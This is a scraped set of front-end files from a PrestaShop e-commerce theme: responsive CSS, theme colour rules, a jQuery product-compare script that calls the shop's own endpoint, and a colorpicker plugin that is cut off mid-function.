    }
    .p-c {
        font-size: 11px;
        letter-spacing: normal;
        text-transform: capitalize;
    }
    .btn-pro {
        position: unset;
        transform: scale(1);
        margin-bottom: 7px;
        opacity: 1;
    }
    .button-group .wishlist{
        transform: scale(1);
    }
    .head svg, .offer{
        margin: 0 auto;
        display: block;
    }
    .contact-us{
        float: none !important;
        text-align: center;
    }
    .support{
        margin-bottom: 20px;
        text-align: center;
        display: block;
    }
    .fo-su {
        padding: 15px 15px 30px 15px;
        margin-bottom: 10px;
    }
    .footer-e{
        margin-top: 5px;
    }
    .block-social{
        display: none;
    }
    .head svg {
        margin-bottom: 10px;
    }
    .facet-label a span {
        position: unset !important;
    }
    #search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label {
        margin-bottom: 0;
    }
    .products-sort-order .select-list {
        padding: 7px;
        font-size: 12px;
    }
    .products-sort-order .select-title {
        font-size: 12px;
        padding: 10px 7px;
    }
    #wbsearch_content_result {
        left: 5px;
        right: 5px;
    }
}
@media (min-width: 576px) and (max-width: 767px){
    #header .logo {
        max-width: 125px;
    }
}
@media (min-width: 576px){
    .wb-product-list .button-group .wishlist {
        left: -30px;
        transform: scale(1);
    }
}
@media (max-width: 575px){
    .wb-demo-wrap .control.inactive::before, .wb-demo-wrap .control.active::before {
        font-size: 17px;
        line-height: 34px;
        padding: 0 9px;
    }
    .wb-demo-wrap .control.inactive::before, .wb-demo-wrap .control.active::before {
        font-size: 17px;
        line-height: 34px;
        padding: 0 9px;
    }
    .wb-demo-wrap .control {
        height: 35px;
        margin-left: -41px;
        width: 35px;
    }
    .shop-c{
        margin: 0 !important;
    }
    .cart-c {
        position: absolute;
        top: 0;
        background-color: blue;
        width: 14px;
        text-align: center;
        border-radius: 50%;
        left: 30px;
        color: #fff;
        cursor: pointer;
        height: 14px;
        line-height: 14px;
        right: auto;
        font-size: 10px;
    }
    .cart-count,.carti,.cart-s,.nivo-controlNav{
        display: none;
    }
    #header .logo {
        max-width: 110px;
    }
    .em-effect07{
        margin-bottom: 10px;
    }
    .em-effect07:last-child{
        margin-bottom: 0;
    }
    .nav-item .nav-link, .nav-item .nav-separtor {
        letter-spacing: normal;
        font-size: 12px;
        padding: 9px 10px;
    }
    .product-description, .btn-pro{
        text-align: center !important;
    }
    .offer h1 {
        font-size: 14px;
        letter-spacing: normal;
    }
    .cpy a {
        font-size: 12px;
    }
    .mb-2 {
        margin-bottom: 20px;
    }
    .wb-product-list .product-description{
        position: unset;
    }
    .pro-det h1 {
        font-size: 17px;
    }
    .product-tab{
        padding: 10px;
    }
    .product-tab .nav-item .nav-link, .product-tab .nav-item .nav-separtor {
        padding: 0 6px 0 0;
    }
    .head-t{
        margin-bottom: 20px;
    }
    .owl-theme .owl-nav{
        top: -64px;
    }
    .product-actions .add-to-cart {
        padding: 8px 7px;
        font-size: 12px;
    }
    .product-tab .nav-item .nav-link, .product-tab .nav-item .nav-separtor {
        padding: 0 0 0 06px !important;
    }
    #blockcart-modal .cart-products-count {
        font-size: 15px;
    }
    .propage h1 {
        font-size: 15px;
    }
    .forgotten-password .form-fields label.required {
        width: auto;
        text-align: center;
    }
    #pagenotfound .page-not-found .search-widget input, #products .page-not-found .search-widget input {
        min-width: auto;
    }
    .pagination .text-xs-left, .pagination .text-xs-right {
        text-align: center;
        width: 100%;
    }
}
@media (min-width: 400px) and (max-width: 575px){
    .wb-product-grid .item-product.col-xs-12 {
        width: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/css/front/configCss-1.css
body_size: 7962
content:
body{font-family:"Arial", "sans-serif";}.ac_results .right-search span, .ac_results .right-search h5{font-family:"Arial", "sans-serif";}.title_font, .block .title_block, .block h4, #footer .footer-block h4, .page-subheading, #more_info_tabs li a, table#product_comparison tbody tr td.td_empty > span, #create-account_form #SubmitCreate, #login_form #SubmitLogin, .cart_block .cart-buttons a#button_order_cart, #layer_cart .layer_cart_product span.title, #layer_cart .layer_cart_cart span.title, #layer_cart .layer_cart_cart .button-container .btn, .cart_voucher h4, #my-account ul.myaccount-link-list li a{font-family:"Arial", "sans-serif";}.conditions-box p.new, #footer #newsletter_block_left .form-group .button-small:hover, .wb-demo-wrap .control.inactive, .cl-row-reset .cl-reset, .button.button-small, .button.button-medium, .button.exclusive-medium span, .button.lnk_view span, table#product_comparison .button-container a, #layer_cart .layer_cart_cart .button-container .btn, #commentInput div.submit input:hover{background-color:#0016e7;}.top-pagination-content .compare-form .button.button-medium, .bottom-pagination-content .compare-form .button.button-medium, #layered_block_left .ui-state-default, #layered_block_left .ui-widget-content .ui-state-default{background-color:#0016e7;}ul.product_list.list > li .learn-more a:hover, .content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i, #sdsblogArticle .post-info a:hover{color:#0016e7;}#more_info_tabs li a, .box-info-product .exclusive:hover span{background-color:#0016e7;}.cart_block .cart-buttons a span, .cart_navigation .button-exclusive, #wbtabproductsisotope .wbtabproductsisotope-filter a, .sdsblog-box-content .sds_blog_post .right_blog_home .r_more, #static_home_top .purchase-now a:hover{background-color:#0016e7;}#currencies-block-top ul, #languages-block-top ul{background-color:#0016e7;}#header_menu, #header_mobile_menu{background-color:#0016e7;}.menu-bottom .menu-bottom-dec a:hover{background-color:#0016e7;}.v-megamenu-title{background-color:#0016e7;}.wb-search button.button-search,ul.tab_cates li.active, ul.tab_cates li:hover,.click-menu:hover,#header_menu:hover, .nav .click-nav:hover,#sticky_top:hover,.v-megamenu-title,#header_links li a:hover,.dropdown .expand-more:hover,#cart_block_top .cart_top_ajax a.view-cart:hover,.outer-slide [data-u="arrowleft"]:hover,a.slide-button,.title_center .title_block strong,ul.tab_cates li.active, ul.tab_cates li:hover,.owl-buttons [class^="carousel-"] span:hover,.horizontal_mode .quick-view:hover, .horizontal_mode .add-to-cart:hover, .horizontal_mode .category-product .add-to-cart:hover,#wb_newproductslider_block.horizontal_mode .quick-view:hover,.sale_product,.Brands-block-slider #wbbrandslider h4,.footer-newsletter .button-newletter:hover,.btn-primary.focus, .btn-primary:focus, .btn-primary:hover, .btn:hover, .btn-primary:active,.products-sort-order .select-list:hover, .products-sort-order .select-list.current,.products.horizontal_mode #box-product-list .quick-view:hover, .products.horizontal_mode #box-product-list .add-to-cart:hover,.pagination li a:hover, .pagination li.current:hover,.product-actions .add-to-cart,.owl-buttons [class^="carousel-"] span:hover,.btn-primary.focus, .btn-primary:focus, .btn-primary:hover, .btn:hover, .btn-primary:active,.cart-grid .cart-grid-body > a.label:hover,#blockcart-modal .cart-content .btn:hover,.modal-header .close:hover,.button_unique,#header .dropdown-menu li:hover,.outer-slide [data-u="arrowright"]:hover,ul.tab_2_cates li:hover, ul.tab_3_cates li:hover, ul.tab_4_cates li:hover,ul.tab_2_cates li.active, ul.tab_3_cates li.active, ul.tab_4_cates li.active,#products .item-product-list .right-product .discount-percentage-product,.has-discount .discount,#cms #cms-about-us .page-subheading,#cms #cms-about-us .cms-line .cms-line-comp,#back-top a{background-color:#ffce7c;}#blockcart-modal .cart-content p, #blockcart-modal .divide-right p.price,#search_filters .facet .facet-title:hover,#search_filters .facet .facet-label a,.v-main-section-links > li > a,.box-static_content .fa,.content_text h3 a:hover,ul.tab_cates li.active a:before, ul.tab_cates li:hover a:before, ul.tab_2_cates li.active a:before, ul.tab_3_cates li.active a:before, ul.tab_4_cates li.active a:before, ul.tab_2_cates li:hover a:before, ul.tab_3_cates li:hover a:before, ul.tab_4_cates li:hover a:before,.tab-category-container-slider.block .owl-buttons [class^="carousel-"] span, a:focus,.price,.coppyright-right .ft-social li a:hover,.block-categories a:hover,.block-categories .collapse-icons .add:hover, .block-categories .collapse-icons .remove:hover, .block-categories .arrows .arrow-down:hover, .block-categories .arrows .arrow-right:hover,.active_grid .click-product-list-grid > div.click-product-grid,.click-product-list-grid > div:hover,.item-product-list .product-price-and-shipping .price,#wrapper .breadcrumb li:last-child a, #wrapper .breadcrumb li a:hover,.product-price,.tabs .nav-tabs .nav-link.active, .tabs .nav-tabs .nav-link:hover,.cart-grid-body .product-line-info a.label:hover,.product-line-grid-right .cart-line-product-actions, .product-line-grid-right .product-price,.cart-summary-line .value,.newletter_popup_close:hover,.v-megamenu > ul > li:hover a.opener:before,#cart_block_top .product-name-ajax a:hover,#cart_block_top .cart_top_ajax a.remove-from-cart:hover,.title_center .title_block strong:before,a:hover,.footer-container .bullet ul li a:hover,#testimonials_block_right .next.bx-next:hover:before, #testimonials_block_right .prev.bx-prev:hover:before,.sale_product:before,.active_list .click-product-list-grid > div.click-product-list,.has-discount.product-price,.v-megamenu > ul > li .v-main-section-sublinks li a:hover,.v-megamenu > ul > li:hover a.menu-title, .v-megamenu > ul > li.more-vmegamenu:hover a{color:#ffce7c;}.footer-center .link a:hover, .owl-buttons [class^="carousel-"] span:hover, .wb-main-slider .slide-button:hover, #testimonials_block_right .next.bx-next:hover,  #testimonials_block_right .prev.bx-prev:hover{border-color:#ffce7c;}#search_block_top .btn.button-search.active, #back-top a, .button_purchase a:hover, #wbtabproductsisotope .wbtabproductsisotope-filter a:hover, #wbtabproductsisotope .wbtabproductsisotope-filter a.active, .wb-main-slider .slide-button:hover, .wb-slideshow-container .flex-control-paging li a:hover, .wb-slideshow-container .flex-control-paging li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, .sdsblog-box-content .sds_blog_post:hover .right_blog_home .r_more, #static_home_top .purchase-now a{background-color:#ffce7c;}.static-home-bottom .left_content em, .static-home-bottom .content a:hover, .owl-buttons [class^="carousel-"] span:hover, #testimonials_block_right .prev.bx-prev:hover:before, #testimonials_block_right .next.bx-next:hover:before, .right_blog_home .content h3:hover a{color:#ffce7c;}#currencies-block-top div.current:hover, #languages-block-top div.current:hover{color:#ffce7c;}#currencies-block-top ul li.selected, #currencies-block-top ul li:hover a, #languages-block-top ul li.selected, #languages-block-top ul li a:hover{background-color:#ffce7c;}.wbmegamenu .demo_custom_link_cms .menu-item.depth-1 > .title a:hover, .custom_link_feature li:hover a, .custom-col-html a, .custom-col-html h4, .wbmegamenu .submenu .title:hover a{color:#ffce7c;}.wbmegamenu .menu-items{border-color:#ffce7c;}.wbmegamenu .root:hover .root-item > a > .title, .wbmegamenu .root:hover .root-item > .title, .wbmegamenu .root.active .root-item > a > .title, .wbmegamenu .root.active .root-item > .title, .wbmegamenu .root .root-item > a.active > .title, .wbmegamenu > ul > li.demo_other_menu, .menu-bottom .menu-bottom-dec a{background-color:#ffce7c;}.v-megamenu > ul > li:hover a.menu-title, .v-megamenu > ul > li.more-vmegamenu:hover a{background-color:#ffce7c;}.v-megamenu > ul > li:hover a.menu-item-title:hover, main .v-main-section-sublinks li a:hover{color:#ffce7c;}

--- FILE ---
content_type: application/javascript
request_url: http://sincerewholesale.com.sg/modules/wbfeature//views/js/wbfeature_compare.js
body_size: 10616
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Codespot SA <support@presthemes.com>
*  @copyright 2017-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*  
*/
$(document).ready(function(){
    createWbCompareModalPopup();
    WbCompareButtonAction();
    prestashop.on('updateProductList', function() {
        WbCompareButtonAction();
    });
    //DONGND:: recall button action if need when change attribute at product page
    prestashop.on('updatedProduct', function() {  
        WbCompareButtonAction();
    });
    prestashop.on('clickQuickView', function() {        
        check_active_compare = setInterval(function(){
            if($('.quickview.modal').length)
            {           
                $('.quickview.modal').on('shown.bs.modal', function (e) {
                    WbCompareButtonAction();
                })
                clearInterval(check_active_compare);
            }
            
        }, 300);
        
    });
    activeEventModalCompare();
});

function createWbCompareModalPopup()
{
    var wbCompareModalPopup = '';
    wbCompareModalPopup += '<div class="modal wb-modal wb-modal-compare fade" tabindex="-1" role="dialog" aria-hidden="true">';
        wbCompareModalPopup += '<div class="modal-dialog" role="document">';
            wbCompareModalPopup += '<div class="modal-content">';
                wbCompareModalPopup += '<div class="modal-header">';
                    wbCompareModalPopup += '<button type="button" class="close" data-dismiss="modal" aria-label="Close">';
                        wbCompareModalPopup += '<span aria-hidden="true">&times;</span>';
                    wbCompareModalPopup += '</button>';
                    wbCompareModalPopup += '<h5 class="modal-title text-xs-center">';
                    wbCompareModalPopup += '</h5>';
                wbCompareModalPopup += '</div>';
            wbCompareModalPopup += '</div>';
        wbCompareModalPopup += '</div>';
    wbCompareModalPopup += '</div>';
    $('body').append(wbCompareModalPopup);
}
function WbCompareButtonAction()
{
    $('.wb-compare-button').click(function(){
        if (!$('.wb-compare-button.active').length)
        {
            var total_product_compare = compared_products.length;
            var id_product = $(this).data('id-product');
            
            var content_product_compare_mess_remove = productcompare_remove+'. <a href="'+productcompare_url+'"><strong>'+productcompare_viewlistcompare+'.</strong></a>';
            var content_product_compare_mess_add = productcompare_add+'. <a href="'+productcompare_url+'"><strong>'+productcompare_viewlistcompare+'.</strong></a>';
            var content_product_compare_mess_max = productcompare_max_item+'. <a href="'+productcompare_url+'"><strong>'+productcompare_viewlistcompare+'.</strong></a>';
            
            $(this).addClass('active');
            $(this).find('.wb-compare-bt-loading').css({'display':'block'});
            $(this).find('.wb-compare-bt-content').hide();
            var object_e = $(this);
            if ($(this).hasClass('added') || $(this).hasClass('delete'))
            {
                //DONGND:: remove product form list product compare
                //DONGND:: add product to list product compare
                $.ajax({
                    type: 'POST',
                    headers: {"cache-control": "no-cache"},
                    url: productcompare_url,
                    async: true,
                    cache: false,
                    data: {
                        "ajax": 1,
                        "action": "remove",
                        "id_product": id_product
                    },
                    success: function (result)
                    {
                        // console.log(result);
                        //wbtheme add: update number product on icon compare
                        if ($('.ap-btn-compare .ap-total-compare').length)
                        {
                            var old_num_compare = parseInt($('.ap-btn-compare .ap-total-compare').data('compare-total'));
                            var new_num_compare = old_num_compare-1;
                            $('.ap-btn-compare .ap-total-compare').data('compare-total',new_num_compare);
                            $('.ap-btn-compare .ap-total-compare').text(new_num_compare);
                        }
                                                
                        compared_products.splice($.inArray(parseInt(id_product), compared_products), 1);
                        if (object_e.hasClass('delete'))
                        {
                            //DONGND:: remove from page product compare
                            if ($('.wb-productscompare-item').length == 1)
                            {                               
                                window.location.replace(productcompare_url);
                            }
                            else
                            {
                                $('td.product-'+id_product).fadeOut(function(){
                                    $(this).remove();
                                    
                                });
                            }
                        }
                        else
                        {
                            //DONGND:: remove from page product list
                            $('.wb-modal-compare .modal-title').html(content_product_compare_mess_remove);
                            $('.wb-modal-compare').modal('show');
                            $('.wb-compare-button[data-id-product='+id_product+']').removeClass('added');
                            $('.wb-compare-button[data-id-product='+id_product+']').attr('title',buttoncompare_title_add);
                            object_e.find('.wb-compare-bt-loading').hide();
                            object_e.find('.wb-compare-bt-content').show();
                        }
                    },
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
                    }
                });
            }
            else
            {
                if (total_product_compare < comparator_max_item)
                {
                    //DONGND:: add product to list product compare
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: productcompare_url,
                        async: true,
                        cache: false,
                        data: {
                            "ajax": 1,
                            "action": "add",
                            "id_product": id_product
                        },
                        success: function (result)
                        {
                            // console.log(result);
                            $('.wb-modal-compare .modal-title').html(content_product_compare_mess_add);
                            $('.wb-modal-compare').modal('show');
                            //wbtheme add: update number product on icon compare
                            if ($('.ap-btn-compare .ap-total-compare').length)
                            {                               
                                var old_num_compare = parseInt($('.ap-btn-compare .ap-total-compare').data('compare-total'));
                                var new_num_compare = old_num_compare+1;
                                $('.ap-btn-compare .ap-total-compare').data('compare-total',new_num_compare);
                                $('.ap-btn-compare .ap-total-compare').text(new_num_compare);
                            }
                            
                            compared_products.push(id_product);
                            $('.wb-compare-button[data-id-product='+id_product+']').addClass('added');
                            $('.wb-compare-button[data-id-product='+id_product+']').attr('title',buttoncompare_title_remove);
                            object_e.find('.wb-compare-bt-loading').hide();
                            object_e.find('.wb-compare-bt-content').show();
                                        
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                            alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
                        }
                    });
                    
                }
                else
                {
                    //DONGND:: list product compare limited
                    $('.wb-modal-compare .modal-title').html(content_product_compare_mess_max);
                    $('.wb-modal-compare').modal('show');
                    object_e.find('.wb-compare-bt-loading').hide();
                    object_e.find('.wb-compare-bt-content').show();
                }
            }
        }
        return false;
    })
}

function activeEventModalCompare()
{
    $('.wb-modal-compare').on('hide.bs.modal', function (e) {
        // console.log($('.wb-modal-review-bt').length);
        if ($('.wb-compare-button.active').length)
        {
            // console.log('aaa');
            $('.wb-compare-button.active').removeClass('active');
        }
    })
    $('.wb-modal-compare').on('hidden.bs.modal', function (e) {
        $('body').css('padding-right', '');
    })
    $('.wb-modal-compare').on('shown.bs.modal', function (e) {
        if ($('.quickview.modal').length)
        {           
            $('.quickview.modal').modal('hide');        
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/js/front/colorpicker.js
body_size: 24546
content:
/*
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2018 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
(function($) {
    var ColorPicker = function() {
        var
            ids = {},
            inAction, charMin = 65,
            visible, tpl = '<div class="colorpicker"><div class="colorpicker_color"><div><div></div></div></div><div class="colorpicker_hue"><div></div></div><div class="colorpicker_new_color"></div><div class="colorpicker_current_color"></div><div class="colorpicker_hex"><input type="text" maxlength="6" size="6" /></div><div class="colorpicker_rgb_r colorpicker_wb"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_g colorpicker_wb"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_rgb_b colorpicker_wb"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_h colorpicker_wb"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_s colorpicker_wb"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_hsb_b colorpicker_wb"><input type="text" maxlength="3" size="3" /><span></span></div><div class="colorpicker_submit"></div></div>',
            defaults = {
                eventName: 'click',
                onShow: function() {},
                onBeforeShow: function() {},
                onHide: function() {},
                onChange: function() {},
                onSubmit: function() {},
                color: 'ff0000',
                livePreview: true,
                flat: false
            },
            fillRGBFields = function(hsb, cal) {
                var rgb = HSBToRGB(hsb);
                $(cal).data('colorpicker').fields.eq(1).val(rgb.r).end().eq(2).val(rgb.g).end().eq(3).val(rgb.b).end();
            },
            fillHSBFields = function(hsb, cal) {
                $(cal).data('colorpicker').fields.eq(4).val(hsb.h).end().eq(5).val(hsb.s).end().eq(6).val(hsb.b).end();
            },
            fillHexFields = function(hsb, cal) {
                $(cal).data('colorpicker').fields.eq(0).val(HSBToHex(hsb)).end();
            },
            setSelector = function(hsb, cal) {
                $(cal).data('colorpicker').selector.css('backgroundColor', '#' + HSBToHex({
                    h: hsb.h,
                    s: 100,
                    b: 100
                }));
                $(cal).data('colorpicker').selectorIndic.css({
                    left: parseInt(150 * hsb.s / 100, 10),
                    top: parseInt(150 * (100 - hsb.b) / 100, 10)
                });
            },
            setHue = function(hsb, cal) {
                $(cal).data('colorpicker').hue.css('top', parseInt(150 - 150 * hsb.h / 360, 10));
            },
            setCurrentColor = function(hsb, cal) {
                $(cal).data('colorpicker').currentColor.css('backgroundColor', '#' + HSBToHex(hsb));
            },
            setNewColor = function(hsb, cal) {
                $(cal).data('colorpicker').newColor.css('backgroundColor', '#' + HSBToHex(hsb));
            },
            keyDown = function(ev) {
                var pressedKey = ev.charCode || ev.keyCode || -1;
                if ((pressedKey > charMin && pressedKey <= 90) || pressedKey == 32) {
                    return false;
                }
                var cal = $(this).parent().parent();
                if (cal.data('colorpicker').livePreview === true) {
                    change.apply(this);
                }
            },
            change = function(ev) {
                var cal = $(this).parent().parent(),
                    col;
                if (this.parentNode.className.indexOf('_hex') > 0) {
                    cal.data('colorpicker').color = col = HexToHSB(fixHex(this.value));
                } else if (this.parentNode.className.indexOf('_hsb') > 0) {
                    cal.data('colorpicker').color = col = fixHSB({
                        h: parseInt(cal.data('colorpicker').fields.eq(4).val(), 10),
                        s: parseInt(cal.data('colorpicker').fields.eq(5).val(), 10),
                        b: parseInt(cal.data('colorpicker').fields.eq(6).val(), 10)
                    });
                } else {
                    cal.data('colorpicker').color = col = RGBToHSB(fixRGB({
                        r: parseInt(cal.data('colorpicker').fields.eq(1).val(), 10),
                        g: parseInt(cal.data('colorpicker').fields.eq(2).val(), 10),
                        b: parseInt(cal.data('colorpicker').fields.eq(3).val(), 10)
                    }));
                }
                if (ev) {
                    fillRGBFields(col, cal.get(0));
                    fillHexFields(col, cal.get(0));
                    fillHSBFields(col, cal.get(0));
                }
                setSelector(col, cal.get(0));
                setHue(col, cal.get(0));
                setNewColor(col, cal.get(0));
                cal.data('colorpicker').onChange.apply(cal, [col, HSBToHex(col), HSBToRGB(col)]);
            },
            blur = function(ev) {
                var cal = $(this).parent().parent();
                cal.data('colorpicker').fields.parent().removeClass('colorpicker_focus');
            },
            focus = function() {
                charMin = this.parentNode.className.indexOf('_hex') > 0 ? 70 : 65;
                $(this).parent().parent().data('colorpicker').fields.parent().removeClass('colorpicker_focus');
                $(this).parent().addClass('colorpicker_focus');
            },
            downIncrement = function(ev) {
                var field = $(this).parent().find('input').focus();
                var current = {
                    el: $(this).parent().addClass('colorpicker_slider'),
                    max: this.parentNode.className.indexOf('_hsb_h') > 0 ? 360 : (this.parentNode.className.indexOf('_hsb') > 0 ? 100 : 255),
                    y: ev.pageY,
                    field: field,
                    val: parseInt(field.val(), 10),
                    preview: $(this).parent().parent().data('colorpicker').livePreview
                };
                $(document).bind('mouseup', current, upIncrement);
                $(document).bind('mousemove', current, moveIncrement);
            },
            moveIncrement = function(ev) {
                ev.data.field.val(Math.max(0, Math.min(ev.data.max, parseInt(ev.data.val + ev.pageY - ev.data.y, 10))));
                if (ev.data.preview) {
                    change.apply(ev.data.field.get(0), [true]);
                }
                return false;
            },
            upIncrement = function(ev) {
                change.apply(ev.data.field.get(0), [true]);
                ev.data.el.removeClass('colorpicker_slider').find('input').focus();
                $(document).unbind('mouseup', upIncrement);
                $(document).unbind('mousemove', moveIncrement);
                return false;
            },
            downHue = function(ev) {
                var current = {
                    cal: $(this).parent(),
                    y: $(this).offset().top
                };
                current.preview = current.cal.data('colorpicker').livePreview;
                $(document).bind('mouseup', current, upHue);
                $(document).bind('mousemove', current, moveHue);
            },
            moveHue = function(ev) {
                change.apply(ev.data.cal.data('colorpicker').fields.eq(4).val(parseInt(360 * (150 - Math.max(0, Math.min(150, (ev.pageY - ev.data.y)))) / 150, 10)).get(0), [ev.data.preview]);
                return false;
            },
            upHue = function(ev) {
                fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
                fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
                $(document).unbind('mouseup', upHue);
                $(document).unbind('mousemove', moveHue);
                return false;
            },
            downSelector = function(ev) {
                var current = {
                    cal: $(this).parent(),
                    pts: $(this).offset()
                };
                current.preview = current.cal.data('colorpicker').livePreview;
                $(document).bind('mouseup', current, upSelector);
                $(document).bind('mousemove', current, moveSelector);
            },
            moveSelector = function(ev) {
                change.apply(ev.data.cal.data('colorpicker').fields.eq(6).val(parseInt(100 * (150 - Math.max(0, Math.min(150, (ev.pageY - ev.data.pts.top)))) / 150, 10)).end().eq(5).val(parseInt(100 * (Math.max(0, Math.min(150, (ev.pageX - ev.data.pts.left)))) / 150, 10)).get(0), [ev.data.preview]);
                return false;
            },
            upSelector = function(ev) {
                fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
                fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));
                $(document).unbind('mouseup', upSelector);
                $(document).unbind('mousemove', moveSelector);
                return false;
            },
            enterSubmit = function(ev) {
                $(this).addClass('colorpicker_focus');
            },
            leaveSubmit = function(ev) {
                $(this).removeClass('colorpicker_focus');
            },
            clickSubmit = function(ev) {
                var cal = $(this).parent();
                var col = cal.data('colorpicker').color;
                cal.data('colorpicker').origColor = col;
                setCurrentColor(col, cal.get(0));
                cal.data('colorpicker').onSubmit(col, HSBToHex(col), HSBToRGB(col), cal.data('colorpicker').el);
            },
            show = function(ev) {
                var cal = $('#' + $(this).data('colorpickerId'));
                cal.data('colorpicker').onBeforeShow.apply(this, [cal.get(0)]);
                var pts = $(this).position();
                var width_body = $('body').outerWidth();
                var viewPort = getViewport();
                var top = pts.top + this.offsetHeight - 65;
                if (LANG_RTL != 1) {
                    var right = 200;
                    if (top + 176 > viewPort.t + viewPort.h) {
                        top -= this.offsetHeight + 176;
                    }
                    if (right + 356 > viewPort.l + viewPort.w) {
                        right -= 356;
                    }
                    cal.css({
                        right: right + 'px',
                        top: top + 'px'
                    });
                    if (cal.data('colorpicker').onShow.apply(this, [cal.get(0)]) != false) {
                        cal.show();
                    }
                } else {
                    var left = 200;
                    var right = width_body - (left + 356);
                    if (top + 176 > viewPort.t + viewPort.h) {
                        top -= this.offsetHeight + 176;
                    }
                    if (left + 356 > viewPort.l + viewPort.w) {
                        right -= 356;
                    }
                    cal.css({
                        right: right + 'px',
                        top: top + 'px'
                    });
                    if (cal.data('colorpicker').onShow.apply(this, [cal.get(0)]) != false) {
                        cal.show();
                    }
                }
                $(document).bind('mousedown', {
                    cal: cal
                }, hide);
                return false;
            },
            hide = function(ev) {
                if (!isChildOf(ev.data.cal.get(0), ev.target, ev.data.cal.get(0))) {
                    if (ev.data.cal.data('colorpicker').onHide.apply(this, [ev.data.cal.get(0)]) != false) {
                        ev.data.cal.hide();
                    }
                    $(document).unbind('mousedown', hide);
                }
            },
            isChildOf = function(parentEl, el, container) {
                if (parentEl == el) {
                    return true;
                }
                if (parentEl.contains) {
                    return parentEl.contains(el);
                }
                if (parentEl.compareDocumentPosition) {
                    return !!(parentEl.compareDocumentPosition(el) & 16);
                }
                var prEl = el.parentNode;
                while (prEl && prEl != container) {
                    if (prEl == parentEl)
                        return true;
                    prEl = prEl.parentNode;
                }
                return false;
            },
            getViewport = function() {
                var m = document.compatMode == 'CSS1Compat';
                return {
                    l: window.pageXOffset || (m ? document.documentElement.scrollLeft : document.body.scrollLeft),
                    t: window.pageYOffset || (m ? document.documentElement.scrollTop : document.body.scrollTop),
                    w: window.innerWidth || (m ? document.documentElement.clientWidth : document.body.clientWidth),
                    h: window.innerHeight || (m ? document.documentElement.clientHeight : document.body.clientHeight),
                };
            },
            fixHSB = function(hsb) {
                return {
                    h: Math.min(360, Math.max(0, hsb.h)),
                    s: Math.min(100, Math.max(0, hsb.s)),
                    b: Math.min(100, Math.max(0, hsb.b))
                };
            },
            fixRGB = function(rgb) {
                return {
                    r: Math.min(255, Math.max(0, rgb.r)),
                    g: Math.min(255, Math.max(0, rgb.g)),
                    b: Math.min(255, Math.max(0, rgb.b))
                };
            },
            fixHex = function(hex) {
                var len = 6 - hex.length;
                if (len > 0) {
                    var o = [];
                    for (var i = 0; i < len; i++) {
                        o.push('0');
                    }
                    o.push(hex);
                    hex = o.join('');
                }
                return hex;
            },
            HexToRGB = function(hex) {
                var hex = parseInt(((hex.indexOf('#') > -1) ? hex.substring(1) : hex), 16);
                return {
                    r: hex >> 16,
                    g: (hex & 0x00FF00) >> 8,
                    b: (hex & 0x0000FF)
                };
            },
            HexToHSB = function(hex) {
                return RGBToHSB(HexToRGB(hex));
            },
            RGBToHSB = function(rgb) {
                var hsb = {
                    h: 0,
                    s: 0,
                    b: 0
                };
                var min = Math.min(rgb.r, rgb.g, rgb.b);
                var max = Math.max(rgb.r, rgb.g, rgb.b);
                var delta = max - min;
                hsb.b = max;
                if (max != 0) {}
                hsb.s = max != 0 ? 255 * delta / max : 0;
                if (hsb.s != 0) {
                    if (rgb.r == max) {
                        hsb.h = (rgb.g - rgb.b) / delta;
                    } else if (rgb.g == max) {
                        hsb.h = 2 + (rgb.b - rgb.r) / delta;
                    } else {
                        hsb.h = 4 + (rgb.r - rgb.g) / delta;
                    }
                } else {
                    hsb.h = -1;
                }
                hsb.h *= 60;
                if (hsb.h < 0) {
                    hsb.h += 360;
                }
                hsb.s *= 100 / 255;
                hsb.b *= 100 / 255;
                return hsb;
            },
            HSBToRGB = function(hsb) {
